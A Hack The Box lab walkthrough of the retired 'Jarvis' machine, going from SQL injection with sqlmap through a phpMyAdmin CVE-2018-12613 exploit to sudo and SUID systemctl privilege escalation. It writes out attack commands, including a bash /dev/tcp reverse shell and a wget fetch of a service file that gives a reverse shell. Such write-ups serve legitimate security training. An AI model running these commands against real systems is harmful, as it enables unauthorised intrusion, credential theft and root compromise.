Hack the Box (HTB) machines walkthrough series — Jarvis
Today, we will be continuing with our exploration of Hack the Box (HTB) machines, as seen in previous articles. This walkthrough is of an HTB machine named Jarvis.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

What should you learn next?
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Jarvis, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Jarvis machine IP is 10.10.10.143.
3. We will adopt the usual methodology of performing penetration testing as we’ve used previously. Let’s start with enumeration in order to gain as much information about the machine as possible.

4. As usual, let’s start with the Nmap scan learn more about the services running on this machine. [CLICK IMAGE TO ENLARGE]
<<nmap -sC -sV -oA Jarvis10.10.10.143>>
5. As we can see, ports 22 and 80 are available. Let’s start enumeration on these ports.
6. Below is what we can see on port 80.

7. Looking into the website, we can see a subdirectory of “room” which looks susceptible to SQL injection.

8. Trying a basic SQL injection gives a weird little response.
9. We launch SQLMAP to perform SQL injection.
<<sqlmap -u 'http://10.10.10.143/room.php?cod=4' --users --passwords>>

10. As we can see, the SQL injection on the parameter cod is successful. Performing further directory enumeration reveals the username and password in cleartext.

11. Now I have DBadmin and password. To use, we launch Gobuster to start enumerating directories until we found phpMyAdmin.
<<gobuster -u http://10.10.10.143 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20>>

12. Below is the phpMyAdmin page, as expected, and above that, we discovered that the credentials worked for them.


13. We also look into CHANGELOG, where it’s revealed that the version is 4.8.0. This is susceptible to CVE-2018-12613.


14. After reading about vulnerability, the following PHP exec command is executed as an SQL query to give back the shell.

15. Executing the query results in successful execution.
16. After that, the URL is browsed to execute this, at which point we get a reverse shell. DO NOT forget to change the query per your session.


17. Now we’ve got a reverse shell back.


18. Browsing to get the user.txt file, but wait … what permissions are denied with the current user?
19. It looks like it can be accessed by a user named “pepper.”


20. So let’s do an escalation to user “pepper.” Looking into what user current user executes as sudo, it gives a file called simpler.py which this user can execute as pepper. Interesting.
<<sudo -l>>


21. Let’s take a look at simpler.py.

22. Simply executing the file, it looks it can ping the IP.
<<sudo -u pepper /var/www/Admin-Utilities/simpler.py>>
23. Looking into the source code of it, I can see that all characters are blacklisted except $, so I can execute the command inside it and run via the ping switch to the Python file.
24. Executing the simpler.py as pepper and executing the bash command inside it gives an elevated shell.
<<sudo -u pepper /var/www/Admin-Utilities/simpler.py -p >>
25. But none of the commands were able to return any output.
26. Let’s open a reverse shell from it again.
<<bash -i >& /dev/tcp/<ip>/4422 0>&1 >>
27. Now the shell looks more promising and was able to enumerate and collect the user.txt flag.
28. Finally, let’s start the escalation to root.
29. After a bit of enumeration, I was able to find that the SUID bit was set on systemctl. This means that if I can create a new service and execute a reverse shell from within it, I will be able to load it with systemctl. Let’s do this!
<<find / -perm -u=s -type f 2>/dev/null >>

30. Below is a sample service created with the ExecStart to give a reverse shell back.
31. Download this service file to the target machine.
<<wget http://10.10.14.55/lhmhtb.service>>
32. We are now enabling and starting the service.
<</bin/systemctl enable /home/pepper/lhmhtb.service>>

33. We get a reverse shell back!
<<nc -nlvp 4444>>

34. Enumerate to grab the root.txt flag.
<<cat root.txt>>
So, this was an interesting machine with lots of learning the right multiple privilege escalations for thorough enumeration.

What should you learn next?
We will continue this series with more such HTB machines.